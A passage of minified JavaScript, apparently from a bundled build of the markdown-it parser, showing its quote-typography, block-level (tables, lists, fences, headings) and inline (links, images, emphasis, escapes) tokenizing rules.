b;if(a.md.options.typographer)for(b=a.tokens.length-1;0<=b;b--)if("inline"===a.tokens[b].type&&Jb.test(a.tokens[b].content)){var g=void 0,c=void 0,d,e,f,l,p=void 0,k=void 0,q=void 0,n=void 0,t,w,C=void 0,u=void 0,A,r,E=a.tokens[b].children,y=a;var P=[];for(r=0;r<E.length;r++){var x=E[r];var D=E[r].level;for(e=P.length-1;0<=e&&!(P[e].level<=D);e--);if(P.length=e+1,"text"===x.type){var K=0;var Q=(A=x.content).length;a:for(;K<Q&&(bb.lastIndex=K,u=bb.exec(A));){if(l=f=!0,K=u.index+1,d="'"===u[0],w=32,0<=u.index-1)w=A.charCodeAt(u.index-1);else for(e=r-1;0<=e&&"softbreak"!==E[e].type&&"hardbreak"!==E[e].type;e--)if(E[e].content){w=E[e].content.charCodeAt(E[e].content.length-1);break}if(t=32,K<Q)t=A.charCodeAt(K);else for(e=r+1;e<E.length&&"softbreak"!==E[e].type&&"hardbreak"!==E[e].type;e++)if(E[e].content){t=E[e].content.charCodeAt(0);break}if(n=ab(w)||$a(String.fromCharCode(w)),q=ab(t)||$a(String.fromCharCode(t)),k=Za(w),(p=Za(t))?l=!1:q&&(k||n||(l=!1)),k?f=!1:n&&(p||q||(f=!1)),34===t&&'"'===u[0]&&48<=w&&57>=w&&(f=l=!1),l&&f&&(l=n,f=q),l||f){if(f)for(e=P.length-1;0<=e&&(C=P[e],!(P[e].level<D));e--)if(C.single===d&&P[e].level===D){C=P[e];d?(c=y.md.options.quotes[2],g=y.md.options.quotes[3]):(c=y.md.options.quotes[0],g=y.md.options.quotes[1]);x.content=h(x.content,u.index,g);E[C.token].content=h(E[C.token].content,C.pos,c);K+=g.length-1;C.token===r&&(K+=c.length-1);Q=(A=x.content).length;P.length=e;continue a}l?P.push({token:r,pos:u.index,single:d,level:D}):f&&d&&(x.content=h(x.content,u.index,"\u2019"))}else d&&(x.content=h(x.content,u.index,"\u2019"))}}}}}],["text_join",function(a){var b,g,c,d,e=a.tokens;a=0;for(b=e.length;a<b;a++)if("inline"===e[a].type){var f=(g=e[a].children).length;for(c=0;c<f;c++)"text_special"===g[c].type&&(g[c].type="text");for(c=d=0;c<f;c++)"text"===g[c].type&&c+1<f&&"text"===g[c+1].type?g[c+1].content=g[c].content+g[c+1].content:(c!==d&&(g[d]=g[c]),d++);c!==d&&(g.length=d)}}]];B.prototype.process=function(a){var b,g;var c=0;for(b=(g=this.ruler.getRules("")).length;c<b;c++)g[c](a)};B.prototype.State=r;var zb=B,La=H.isSpace,Kb=H.isSpace,Lb=H.isSpace,Ta=H.isSpace,Mb=H.normalizeReference,Ba=H.isSpace,ma=[[/^<(script|pre|style|textarea)(?=(\s|>|$))/i,/<\/(script|pre|style|textarea)>/i,!0],[/^\x3c!--/,/--\x3e/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[/^<\/?(address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h1|h2|h3|h4|h5|h6|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|nav|noframes|ol|optgroup|option|p|param|section|source|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul)(?=(\s|\/?>|$))/i,/^$/,!0],[new RegExp(/^(?:<[A-Za-z][A-Za-z0-9\-]*(?:\s+[a-zA-Z_:][a-zA-Z0-9:._-]*(?:\s*=\s*(?:[^"'=<>`\x00-\x20]+|'[^']*'|"[^"]*"))?)*\s*\/?>|<\/[A-Za-z][A-Za-z0-9\-]*\s*>)/.source+"\\s*$"),/^$/,!1]],cb=H.isSpace,za=H.isSpace;F.prototype.push=function(a,b,c){a=new k(a,b,c);return a.block=!0,0>c&&this.level--,a.level=this.level,0<c&&this.level++,this.tokens.push(a),a};F.prototype.isEmpty=function(a){return this.bMarks[a]+this.tShift[a]>=this.eMarks[a]};F.prototype.skipEmptyLines=function(a){for(var b=this.lineMax;a<b&&!(this.bMarks[a]+this.tShift[a]<this.eMarks[a]);a++);return a};F.prototype.skipSpaces=function(a){for(var b,g=this.src.length;a<g&&(b=this.src.charCodeAt(a),za(b));a++);return a};F.prototype.skipSpacesBack=function(a,b){if(a<=b)return a;for(;a>b;)if(!za(this.src.charCodeAt(--a)))return a+1;return a};F.prototype.skipChars=function(a,b){for(var g=this.src.length;a<g&&this.src.charCodeAt(a)===b;a++);return a};F.prototype.skipCharsBack=function(a,b,c){if(a<=c)return a;for(;a>c;)if(b!==this.src.charCodeAt(--a))return a+1;return a};F.prototype.getLines=function(a,b,c,d){var g,e,m,f=a;if(a>=b)return"";var l=Array(b-a);for(a=0;f<b;f++,a++){var h=0;var p=e=this.bMarks[f];for(m=f+1<b||d?this.eMarks[f]+1:this.eMarks[f];e<m&&h<c;){if(g=this.src.charCodeAt(e),za(g))9===g?h+=4-(h+this.bsCount[f])%4:h++;else{if(!(e-p<this.tShift[f]))break;h++}e++}l[a]=h>c?Array(h-c+1).join(" ")+this.src.slice(e,m):this.src.slice(e,m)}return l.join("")};F.prototype.Token=k;var Aa=[["table",function(a,b,c,d){var g,e,f,m,l,h,p,k;if(b+2>c||(m=b+1,a.sCount[m]<a.blkIndent)||4<=a.sCount[m]-a.blkIndent||(f=a.bMarks[m]+a.tShift[m])>=a.eMarks[m]||124!==(h=a.src.charCodeAt(f++))&&45!==h&&58!==h||f>=a.eMarks[m]||124!==(k=a.src.charCodeAt(f++))&&45!==k&&58!==k&&!La(k)||45===h&&La(k))return!1;for(;f<a.eMarks[m];){if(124!==(g=a.src.charCodeAt(f))&&45!==g&&58!==g&&!La(g))return!1;f++}f=C(a,b+1).split("|");h=[];for(g=0;g<f.length;g++){if(!(m=f[g].trim())){if(0===g||g===f.length-1)continue;return!1}if(!/^:?-+:?$/.test(m))return!1;58===m.charCodeAt(m.length-1)?h.push(58===m.charCodeAt(0)?"center":"right"):58===m.charCodeAt(0)?h.push("left"):h.push("")}if(-1===(e=C(a,b).trim()).indexOf("|")||4<=a.sCount[b]-a.blkIndent||((f=t(e)).length&&""===f[0]&&f.shift(),f.length&&""===f[f.length-1]&&f.pop(),0===(l=f.length)||l!==h.length))return!1;if(d)return!0;k=a.parentType;a.parentType="table";var q=a.md.block.ruler.getRules("blockquote");(e=a.push("table_open","table",1)).map=d=[b,0];(e=a.push("thead_open","thead",1)).map=[b,b+1];(e=a.push("tr_open","tr",1)).map=[b,b+1];for(g=0;g<f.length;g++)e=a.push("th_open","th",1),h[g]&&(e.attrs=[["style","text-align:"+h[g]]]),(e=a.push("inline","",0)).content=f[g].trim(),e.children=[],a.push("th_close","th",-1);a.push("tr_close","tr",-1);a.push("thead_close","thead",-1);for(m=b+2;m<c&&!(a.sCount[m]<a.blkIndent);m++){var n=!1;g=0;for(e=q.length;g<e;g++)if(q[g](a,m,c,!0)){n=!0;break}if(n)break;if(!(e=C(a,m).trim()))break;if(4<=a.sCount[m]-a.blkIndent)break;(f=t(e)).length&&""===f[0]&&f.shift();f.length&&""===f[f.length-1]&&f.pop();m===b+2&&((e=a.push("tbody_open","tbody",1)).map=p=[b+2,0]);(e=a.push("tr_open","tr",1)).map=[m,m+1];for(g=0;g<l;g++)e=a.push("td_open","td",1),h[g]&&(e.attrs=[["style","text-align:"+h[g]]]),(e=a.push("inline","",0)).content=f[g]?f[g].trim():"",e.children=[],a.push("td_close","td",-1);a.push("tr_close","tr",-1)}return p&&(a.push("tbody_close","tbody",-1),p[1]=m),a.push("table_close","table",-1),d[1]=m,a.parentType=k,a.line=m,!0},["paragraph","reference"]],["code",function(a,b,c){var g,d,e;if(4>a.sCount[b]-a.blkIndent)return!1;for(d=g=b+1;g<c;)if(a.isEmpty(g))g++;else{if(!(4<=a.sCount[g]-a.blkIndent))break;d=++g}return a.line=d,(e=a.push("code_block","code",0)).content=a.getLines(b,d,4+a.blkIndent,!1)+"\n",e.map=[b,a.line],!0}],["fence",function(a,b,c,d){var g,e,f,m,l,h,p=!1,k=a.bMarks[b]+a.tShift[b],q=a.eMarks[b];if(4<=a.sCount[b]-a.blkIndent||k+3>q||126!==(g=a.src.charCodeAt(k))&&96!==g||(m=k,3>(e=(k=a.skipChars(k,g))-m))||(h=a.src.slice(m,k),f=a.src.slice(k,q),96===g&&0<=f.indexOf(String.fromCharCode(g))))return!1;if(d)return!0;for(d=b;!(++d>=c||(k=m=a.bMarks[d]+a.tShift[d])<(q=a.eMarks[d])&&a.sCount[d]<a.blkIndent);)if(a.src.charCodeAt(k)===g&&!(4<=a.sCount[d]-a.blkIndent||(k=a.skipChars(k,g))-m<e||(k=a.skipSpaces(k))<q)){p=!0;break}return e=a.sCount[b],a.line=d+(p?1:0),(l=a.push("fence","code",0)).info=f,l.content=a.getLines(b+1,d,e,!0),l.markup=h,l.map=[b,a.line],!0},["paragraph","reference","blockquote","list"]],["blockquote",function(a,b,c,d){var g,e,f,m,l,h=a.lineMax,p=a.bMarks[b]+a.tShift[b],k=a.eMarks[b];if(4<=a.sCount[b]-a.blkIndent||62!==a.src.charCodeAt(p))return!1;if(d)return!0;var q=[];var n=[];var L=[];var t=[];var J=a.md.block.ruler.getRules("blockquote");var w=a.parentType;a.parentType="blockquote";for(d=b;d<c&&(l=a.sCount[d]<a.blkIndent,!((p=a.bMarks[d]+a.tShift[d])>=(k=a.eMarks[d])));d++)if(62!==a.src.charCodeAt(p++)||l){if(A)break;var C=!1;var u=0;for(f=J.length;u<f;u++)if(J[u](a,d,c,!0)){C=!0;break}if(C){a.lineMax=d;0!==a.blkIndent&&(q.push(a.bMarks[d]),n.push(a.bsCount[d]),t.push(a.tShift[d]),L.push(a.sCount[d]),a.sCount[d]-=a.blkIndent);break}q.push(a.bMarks[d]);n.push(a.bsCount[d]);t.push(a.tShift[d]);L.push(a.sCount[d]);a.sCount[d]=-1}else{u=a.sCount[d]+1;32===a.src.charCodeAt(p)?(p++,u++,g=!1,m=!0):9===a.src.charCodeAt(p)?(m=!0,3==(a.bsCount[d]+u)%4?(p++,u++,g=!1):g=!0):m=!1;f=u;q.push(a.bMarks[d]);for(a.bMarks[d]=p;p<k&&(e=a.src.charCodeAt(p),Kb(e));)9===e?f+=4-(f+a.bsCount[d]+(g?1:0))%4:f++,p++;var A=p>=k;n.push(a.bsCount[d]);a.bsCount[d]=a.sCount[d]+1+(m?1:0);L.push(a.sCount[d]);a.sCount[d]=f-u;t.push(a.tShift[d]);a.tShift[d]=p-a.bMarks[d]}c=a.blkIndent;a.blkIndent=0;(e=a.push("blockquote_open","blockquote",1)).markup=">";e.map=g=[b,0];a.md.block.tokenize(a,b,d);(e=a.push("blockquote_close","blockquote",-1)).markup=">";a.lineMax=h;a.parentType=w;g[1]=a.line;for(u=0;u<t.length;u++)a.bMarks[u+b]=q[u],a.tShift[u+b]=t[u],a.sCount[u+b]=L[u],a.bsCount[u+b]=n[u];return a.blkIndent=c,!0},["paragraph","reference","blockquote","list"]],["hr",function(a,b,c,d){var g,e,f,m=a.bMarks[b]+a.tShift[b],l=a.eMarks[b];if(4<=a.sCount[b]-a.blkIndent||42!==(g=a.src.charCodeAt(m++))&&45!==g&&95!==g)return!1;for(c=1;m<l;){if((e=a.src.charCodeAt(m++))!==g&&!Lb(e))return!1;e===g&&c++}return!(3>c)&&(d||(a.line=b+1,(f=a.push("hr","hr",0)).map=[b,a.line],f.markup=Array(c+1).join(String.fromCharCode(g))),!0)},["paragraph","reference","blockquote","list"]],["list",function(a,b,c,d){var g,e,f,m,l,h,p,k,q,n,t,L,w,J,C,A=b;var r=!1;var E=!0;if(4<=a.sCount[A]-a.blkIndent||0<=a.listIndent&&4<=a.sCount[A]-a.listIndent&&a.sCount[A]<a.blkIndent)return!1;if(d&&"paragraph"===a.parentType&&a.sCount[A]>=a.blkIndent&&(r=!0),0<=(f=Q(a,A))){if(b=!0,J=a.bMarks[A]+a.tShift[A],k=Number(a.src.slice(J,f-1)),r&&1!==k)return!1}else{if(!(0<=(f=u(a,A))))return!1;b=!1}if(r&&a.skipSpaces(f)>=a.eMarks[A])return!1;if(d)return!0;r=a.src.charCodeAt(f-1);d=a.tokens.length;b?(C=a.push("ordered_list_open","ol",1),1!==k&&(C.attrs=[["start",k]])):C=a.push("bullet_list_open","ul",1);C.map=k=[A,0];C.markup=String.fromCharCode(r);var P=!1;var x=a.md.block.ruler.getRules("list");var y=a.parentType;for(a.parentType="list";A<c;){var D=f;var K=a.eMarks[A];for(h=q=a.sCount[A]+f-(a.bMarks[A]+a.tShift[A]);D<K;){if(9===(g=a.src.charCodeAt(D)))q+=4-(q+a.bsCount[A])%4;else{if(32!==g)break;q++}D++}if(4<(l=(e=D)>=K?1:q-h)&&(l=1),m=h+l,(C=a.push("list_item_open","li",1)).markup=String.fromCharCode(r),C.map=p=[A,0],b&&(C.info=a.src.slice(J,f-1)),w=a.tight,L=a.tShift[A],t=a.sCount[A],n=a.listIndent,a.listIndent=a.blkIndent,a.blkIndent=m,a.tight=!0,a.tShift[A]=e-a.bMarks[A],a.sCount[A]=q,e>=K&&a.isEmpty(A+1)?a.line=Math.min(a.line+2,c):a.md.block.tokenize(a,A,c,!0),a.tight&&!P||(E=!1),P=1<a.line-A&&a.isEmpty(a.line-1),a.blkIndent=a.listIndent,a.listIndent=n,a.tShift[A]=L,a.sCount[A]=t,a.tight=w,(C=a.push("list_item_close","li",-1)).markup=String.fromCharCode(r),A=a.line,p[1]=A,A>=c)break;if(a.sCount[A]<a.blkIndent)break;if(4<=a.sCount[A]-a.blkIndent)break;h=!1;f=0;for(g=x.length;f<g;f++)if(x[f](a,A,c,!0)){h=!0;break}if(h)break;if(b){if(0>(f=Q(a,A)))break;J=a.bMarks[A]+a.tShift[A]}else if(0>(f=u(a,A)))break;if(r!==a.src.charCodeAt(f-1))break}(C=b?a.push("ordered_list_close","ol",-1):a.push("bullet_list_close","ul",-1)).markup=String.fromCharCode(r);k[1]=A;a.line=A;a.parentType=y;if(E)for(c=a.level+2,e=d+2,m=a.tokens.length-2;e<m;e++)a.tokens[e].level===c&&"paragraph_open"===a.tokens[e].type&&(a.tokens[e+2].hidden=!0,a.tokens[e].hidden=!0,e+=2);return!0},["paragraph","reference","blockquote"]],["reference",function(a,b,c,d){var g,e,f,m,l,h,p=0;var k=a.bMarks[b]+a.tShift[b];var q=a.eMarks[b];var n=b+1;if(4<=a.sCount[b]-a.blkIndent||91!==a.src.charCodeAt(k))return!1;for(;++k<q;)if(93===a.src.charCodeAt(k)&&92!==a.src.charCodeAt(k-1)){if(k+1===q||58!==a.src.charCodeAt(k+1))return!1;break}k=a.lineMax;var t=a.md.block.ruler.getRules("reference");c=a.parentType;for(a.parentType="reference";n<k&&!a.isEmpty(n);n++)if(!(3<a.sCount[n]-a.blkIndent||0>a.sCount[n])){var L=!1;q=0;for(e=t.length;q<e;q++)if(t[q](a,n,k,!0)){L=!0;break}if(L)break}q=(t=a.getLines(b,n,a.blkIndent,!1).trim()).length;for(k=1;k<q;k++){if(91===(g=t.charCodeAt(k)))return!1;if(93===g){var w=k;break}(10===g||92===g&&++k<q&&10===t.charCodeAt(k))&&p++}if(0>w||58!==t.charCodeAt(w+1))return!1;for(k=w+2;k<q;k++)if(10===(g=t.charCodeAt(k)))p++;else if(!Ba(g))break;if(!(l=a.md.helpers.parseLinkDestination(t,k,q)).ok||(f=a.md.normalizeLink(l.str),!a.md.validateLink(f)))return!1;n=k=l.pos;e=p+=l.lines;for(L=k;k<q;k++)if(10===(g=t.charCodeAt(k)))p++;else if(!Ba(g))break;l=a.md.helpers.parseLinkTitle(t,k,q);for(k<q&&L!==k&&l.ok?(h=l.str,k=l.pos,p+=l.lines):(h="",k=n,p=e);k<q&&(g=t.charCodeAt(k),Ba(g));)k++;if(k<q&&10!==t.charCodeAt(k)&&h)for(h="",k=n,p=e;k<q&&(g=t.charCodeAt(k),Ba(g));)k++;return!(k<q&&10!==t.charCodeAt(k))&&!!(m=Mb(t.slice(1,w)))&&(d||(void 0===a.env.references&&(a.env.references={}),void 0===a.env.references[m]&&(a.env.references[m]={title:h,href:f}),a.parentType=c,a.line=b+p+1),!0)}],["html_block",function(a,b,c,d){var g,e,f=a.bMarks[b]+a.tShift[b],m=a.eMarks[b];if(4<=a.sCount[b]-a.blkIndent||!a.md.options.html||60!==a.src.charCodeAt(f))return!1;var l=a.src.slice(f,m);for(g=0;g<ma.length&&!ma[g][0].test(l);g++);if(g===ma.length)return!1;if(d)return ma[g][2];if(d=b+1,!ma[g][1].test(l))for(;d<c&&!(a.sCount[d]<a.blkIndent);d++)if(f=a.bMarks[d]+a.tShift[d],m=a.eMarks[d],l=a.src.slice(f,m),ma[g][1].test(l)){0!==l.length&&d++;break}return a.line=d,(e=a.push("html_block","",0)).map=[b,d],e.content=a.getLines(b,d,a.blkIndent,!0),!0},["paragraph","reference","blockquote"]],["heading",function(a,b,c,d){var g,e,f=a.bMarks[b]+a.tShift[b],m=a.eMarks[b];if(4<=a.sCount[b]-a.blkIndent||35!==a.src.charCodeAt(f)||f>=m)return!1;var l=1;for(c=a.src.charCodeAt(++f);35===c&&f<m&&6>=l;)l++,c=a.src.charCodeAt(++f);return!(6<l||f<m&&!cb(c))&&(d||(m=a.skipSpacesBack(m,f),(g=a.skipCharsBack(m,35,f))>f&&cb(a.src.charCodeAt(g-1))&&(m=g),a.line=b+1,(e=a.push("heading_open","h"+String(l),1)).markup="########".slice(0,l),e.map=[b,a.line],(e=a.push("inline","",0)).content=a.src.slice(f,m).trim(),e.map=[b,a.line],e.children=[],(e=a.push("heading_close","h"+String(l),-1)).markup="########".slice(0,l)),!0)},["paragraph","reference","blockquote"]],["lheading",function(a,b,c){var g,d,e,f,m,l,k=b+1,h=a.md.block.ruler.getRules("paragraph");if(4<=a.sCount[b]-a.blkIndent)return!1;var p=a.parentType;for(a.parentType="paragraph";k<c&&!a.isEmpty(k);k++)if(!(3<a.sCount[k]-a.blkIndent)){if(a.sCount[k]>=a.blkIndent&&(f=a.bMarks[k]+a.tShift[k])<(m=a.eMarks[k])&&(45===(l=a.src.charCodeAt(f))||61===l)&&(f=a.skipChars(f,l),(f=a.skipSpaces(f))>=m)){var q=61===l?1:2;break}if(!(0>a.sCount[k])){var n=!1;var t=0;for(d=h.length;t<d;t++)if(h[t](a,k,c,!0)){n=!0;break}if(n)break}}return!!q&&(g=a.getLines(b,k,a.blkIndent,!1).trim(),a.line=k+1,(e=a.push("heading_open","h"+String(q),1)).markup=String.fromCharCode(l),e.map=[b,a.line],(e=a.push("inline","",0)).content=g,e.map=[b,a.line-1],e.children=[],(e=a.push("heading_close","h"+String(q),-1)).markup=String.fromCharCode(l),a.parentType=p,!0)}],["paragraph",function(a,b,c){var d,g,e,f=b+1,l=a.md.block.ruler.getRules("paragraph");var m=a.parentType;for(a.parentType="paragraph";f<c&&!a.isEmpty(f);f++)if(!(3<a.sCount[f]-a.blkIndent||0>a.sCount[f])){var k=!1;var h=0;for(g=l.length;h<g;h++)if(l[h](a,f,c,!0)){k=!0;break}if(k)break}return d=a.getLines(b,f,a.blkIndent,!1).trim(),a.line=f,(e=a.push("paragraph_open","p",1)).map=[b,a.line],(e=a.push("inline","",0)).content=d,e.map=[b,a.line],e.children=[],a.push("paragraph_close","p",-1),a.parentType=m,!0}]];K.prototype.tokenize=function(a,b,c){for(var d,g,e=this.ruler.getRules(""),f=e.length,l=b,m=!1,k=a.md.options.maxNesting;l<c&&(a.line=l=a.skipEmptyLines(l),!(l>=c))&&!(a.sCount[l]<a.blkIndent);){if(a.level>=k){a.line=c;break}g=a.line;for(b=0;b<f;b++)if(d=e[b](a,l,c,!1)){if(g>=a.line)throw Error("block rule didn't increment state.line");break}if(!d)throw Error("none of the block rules matched");a.tight=!m;a.isEmpty(a.line-1)&&(m=!0);(l=a.line)<c&&a.isEmpty(l)&&(m=!0,l++,a.line=l)}};K.prototype.parse=function(a,b,c,d){var g;a&&(g=new this.State(a,b,c,d),this.tokenize(g,g.line,g.lineMax))};K.prototype.State=F;for(var yb=K,Nb=/(?:^|[^a-z0-9.+-])([a-z][a-z0-9.+-]*)$/i,Ob=H.isSpace,Pb=H.isSpace,Ma=[],db=0;256>db;db++)Ma.push(0);"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach(function(a){Ma[a.charCodeAt(0)]=1});var Qb=H.normalizeReference,Na=H.isSpace,Rb=H.normalizeReference,Oa=H.isSpace,Sb=/^([a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)$/,Tb=/^([a-zA-Z][a-zA-Z0-9+.\-]{1,31}):([^<>\x00-\x20]*)$/,Ub=/^(?:<[A-Za-z][A-Za-z0-9\-]*(?:\s+[a-zA-Z_:][a-zA-Z0-9:._-]*(?:\s*=\s*(?:[^"'=<>`\x00-\x20]+|'[^']*'|"[^"]*"))?)*\s*\/?>|<\/[A-Za-z][A-Za-z0-9\-]*\s*>|\x3c!----\x3e|\x3c!--(?:-?[^>-])(?:-?[^-])*--\x3e|<[?][\s\S]*?[?]>|<![A-Z]+\s+[^>]*>|<!\[CDATA\[[\s\S]*?\]\]>)/,Vb=H.has,Wb=H.isValidEntityCode,eb=H.fromCodePoint,Xb=/^&#((?:x[a-f0-9]{1,6}|[0-9]{1,7}));/i,Yb=/^&([a-z][a-z0-9]{1,31});/i,fb=H.isWhiteSpace,gb=H.isPunctChar,hb=H.isMdAsciiPunct;U.prototype.pushPending=function(){var a=new k("text","",0);return a.content=this.pending,a.level=this.pendingLevel,this.tokens.push(a),this.pending="",a};U.prototype.push=function(a,b,c){this.pending&&this.pushPending();a=new k(a,b,c);b=null;return 0>c&&(this.level--,this.delimiters=this._prev_delimiters.pop()),a.level=this.level,0<c&&(this.level++,this._prev_delimiters.push(this.delimiters),this.delimiters=[],b={delimiters:this.delimiters}),this.pendingLevel=this.level,this.tokens.push(a),this.tokens_meta.push(b),a};U.prototype.scanDelims=function(a,b){var c,d,g,e,f,l,m,k,h,p=a,q=!0,n=!0,t=this.posMax,w=this.src.charCodeAt(a);for(c=0<a?this.src.charCodeAt(a-1):32;p<t&&this.src.charCodeAt(p)===w;)p++;return g=p-a,d=p<t?this.src.charCodeAt(p):32,m=hb(c)||gb(String.fromCharCode(c)),h=hb(d)||gb(String.fromCharCode(d)),l=fb(c),(k=fb(d))?q=!1:h&&(l||m||(q=!1)),l?n=!1:m&&(k||h||(n=!1)),b?(e=q,f=n):(e=q&&(!n||m),f=n&&(!q||h)),{can_open:e,can_close:f,length:g}};U.prototype.Token=k;var Ha=[["text",function(a,b){for(var c=a.pos;c<a.posMax&&!na(a.src.charCodeAt(c));)c++;return c!==a.pos&&(b||(a.pending+=a.src.slice(a.pos,c)),a.pos=c,!0)}],["linkify",function(a,b){var c,d,g,e,f,l,m;return!!a.md.options.linkify&&!(0<a.linkLevel)&&!((c=a.pos)+3>a.posMax)&&58===a.src.charCodeAt(c)&&47===a.src.charCodeAt(c+1)&&47===a.src.charCodeAt(c+2)&&!!(d=a.pending.match(Nb))&&(g=d[1],!!(e=a.md.linkify.matchAtStart(a.src.slice(c-g.length)))&&!((f=e.url).length<=g.length)&&(f=f.replace(/\*+$/,""),l=a.md.normalizeLink(f),!!a.md.validateLink(l)&&(b||(a.pending=a.pending.slice(0,-g.length),(m=a.push("link_open","a",1)).attrs=[["href",l]],m.markup="linkify",m.info="auto",(m=a.push("text","",0)).content=a.md.normalizeLinkText(f),(m=a.push("link_close","a",-1)).markup="linkify",m.info="auto"),a.pos+=f.length-g.length,!0)))}],["newline",function(a,b){var c,d,g=a.pos;if(10!==a.src.charCodeAt(g))return!1;if(c=a.pending.length-1,d=a.posMax,!b)if(0<=c&&32===a.pending.charCodeAt(c))if(1<=c&&32===a.pending.charCodeAt(c-1)){for(b=c-1;1<=b&&32===a.pending.charCodeAt(b-1);)b--;a.pending=a.pending.slice(0,b);a.push("hardbreak","br",0)}else a.pending=a.pending.slice(0,-1),a.push("softbreak","br",0);else a.push("softbreak","br",0);for(g++;g<d&&Ob(a.src.charCodeAt(g));)g++;return a.pos=g,!0}],["escape",function(a,b){var c,d,g,e,f,l=a.pos,m=a.posMax;if(92!==a.src.charCodeAt(l)||++l>=m)return!1;if(10===(c=a.src.charCodeAt(l))){b||a.push("hardbreak","br",0);for(l++;l<m&&(c=a.src.charCodeAt(l),Pb(c));)l++;return a.pos=l,!0}return e=a.src[l],55296<=c&&56319>=c&&l+1<m&&56320<=(d=a.src.charCodeAt(l+1))&&57343>=d&&(e+=a.src[l+1],l++),g="\\"+e,b||(f=a.push("text_special","",0),256>c&&0!==Ma[c]?f.content=e:f.content=g,f.markup=g,f.info="escape"),a.pos=l+1,!0}],["backticks",function(a,b){var c,d,g,e,f,l,m=a.pos;if(96!==a.src.charCodeAt(m))return!1;var k=m;m++;for(c=a.posMax;m<c&&96===a.src.charCodeAt(m);)m++;if(f=(d=a.src.slice(k,m)).length,a.backticksScanned&&(a.backticks[f]||0)<=k)return b||(a.pending+=d),a.pos+=f,!0;for(e=m;-1!==(k=a.src.indexOf("`",e));){for(e=k+1;e<c&&96===a.src.charCodeAt(e);)e++;if((l=e-k)===f)return b||((g=a.push("code_inline","code",0)).markup=d,g.content=a.src.slice(m,k).replace(/\n/g," ").replace(/^ (.+) $/,"$1")),a.pos=e,!0;a.backticks[l]=k}return a.backticksScanned=!0,b||(a.pending+=d),a.pos+=f,!0}],["strikethrough",function(a,b){var c,d,g,e=a.src.charCodeAt(a.pos);if(b||126!==e||(d=(c=a.scanDelims(a.pos,!0)).length,g=String.fromCharCode(e),2>d))return!1;d%2&&(a.push("text","",0).content=g,d--);for(b=0;b<d;b+=2)a.push("text","",0).content=g+g,a.delimiters.push({marker:e,length:0,token:a.tokens.length-1,end:-1,open:c.can_open,close:c.can_close});return a.pos+=c.length,!0}],["emphasis",function(a,b){var c=a.src.charCodeAt(a.pos);if(b||95!==c&&42!==c)return!1;var d=a.scanDelims(a.pos,42===c);for(b=0;b<d.length;b++)a.push("text","",0).content=String.fromCharCode(c),a.delimiters.push({marker:c,length:d.length,token:a.tokens.length-1,end:-1,open:d.can_open,close:d.can_close});return a.pos+=d.length,!0}],["link",function(a,b){var c,d,g,e,f,l,m,k="",h="",p=a.pos,q=a.posMax,n=a.pos,t=!0;if(91!==a.src.charCodeAt(a.pos)||(f=a.pos+1,0>(e=a.md.helpers.parseLinkLabel(a,a.pos,!0))))return!1;if((l=e+1)<q&&40===a.src.charCodeAt(l)){t=!1;for(l++;l<q&&(d=a.src.charCodeAt(l),Na(d)||10===d);l++);if(l>=q)return!1;if(n=l,(m=a.md.helpers.parseLinkDestination(a.src,l,a.posMax)).ok){k=a.md.normalizeLink(m.str);a.md.validateLink(k)?l=m.pos:k="";for(n=l;l<q&&(d=a.src.charCodeAt(l),Na(d)||10===d);l++);if(m=a.md.helpers.parseLinkTitle(a.src,l,a.posMax),l<q&&n!==l&&m.ok)for(h=m.str,l=m.pos;l<q&&(d=a.src.charCodeAt(l),Na(d)||10===d);l++);}(l>=q||41!==a.src.charCodeAt(l))&&(t=!0);l++}if(t){if(void 0===a.env.references)return!1;if(l<q&&91===a.src.charCodeAt(l)?(n=l+1,0<=(l=a.md.helpers.parseLinkLabel(a,l))?g=a.src.slice(n,l++):l=e+1):l=e+1,g||(g=a.src.slice(f,e)),!(d=a.env.references[Qb(g)]))return a.pos=p,!1;k=d.href;h=d.title}return b||(a.pos=f,a.posMax=e,a.push("link_open","a",1).attrs=c=[["href",k]],h&&c.push(["title",h]),a.linkLevel++,a.md.inline.tokenize(a),a.linkLevel--,a.push("link_close","a",-1)),a.pos=l,a.posMax=q,!0}],["image",function(a,b){var c,d,e,g,f,l,m,k,h,p,q="",n=a.pos,t=a.posMax;if(33!==a.src.charCodeAt(a.pos)||91!==a.src.charCodeAt(a.pos+1)||(f=a.pos+2,0>(g=a.md.helpers.parseLinkLabel(a,a.pos+1,!1))))return!1;if((l=g+1)<t&&40===a.src.charCodeAt(l)){for(l++;l<t&&(d=a.src.charCodeAt(l),Oa(d)||10===d);l++);if(l>=t)return!1;(m=a.md.helpers.parseLinkDestination(a.src,l,a.posMax)).ok&&(q=a.md.normalizeLink(m.str),a.md.validateLink(q)?l=m.pos:q="");for(p=l;l<t&&(d=a.src.charCodeAt(l),Oa(d)||10===d);l++);if(m=a.md.helpers.parseLinkTitle(a.src,l,a.posMax),l<t&&p!==l&&m.ok){var w=m.str;for(l=m.pos;l<t&&(d=a.src.charCodeAt(l),Oa(d)||10===d);l++);}else w="";if(l>=t||41!==a.src.charCodeAt(l))return a.pos=n,!1;l++}else{if(void 0===a.env.references)return!1;if(l<t&&91===a.src.charCodeAt(l)?(p=l+1,0<=(l=a.md.helpers.parseLinkLabel(a,l))?w=a.src.slice(p,l++):l=g+1):l=g+1,w||(w=a.src.slice(f,g)),!(d=a.env.references[Rb(w)]))return a.pos=n,!1;q=d.href;w=d.title}return b||(e=a.src.slice(f,g),a.md.inline.parse(e,a.md,a.env,h=[]),(k=a.push("image","img",0)).attrs=c=[["src",q],["alt",""]],k.children=h,k.content=e,w&&c.push(["title",w])),a.pos=l,a.posMax=t,!0}],["autolink",function(a,b){var c,d,e,g,f,l=a.pos;if(60!==a.src.charCodeAt(l))return!1;var m=a.pos;for(f=a.posMax;;){if(++l>=f||60===(g=a.src.charCodeAt(l)))return!1;if(62===g)break}return 